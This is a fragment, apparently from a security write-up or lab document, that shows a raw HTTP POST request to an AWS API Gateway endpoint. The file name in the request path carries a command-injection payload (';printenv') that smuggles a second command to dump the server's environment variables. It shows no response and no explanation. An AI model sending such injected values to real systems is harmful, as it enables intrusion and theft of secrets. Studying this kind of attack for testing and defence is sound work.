 Request Response
Method Header: Text Body: Text
POST https://cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com/Prod/api/file/Copy-Paste%20README;printenv HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com/Prod
Origin: https://cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com
Content-Length: 626
Connection: keep-alive
Host: cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com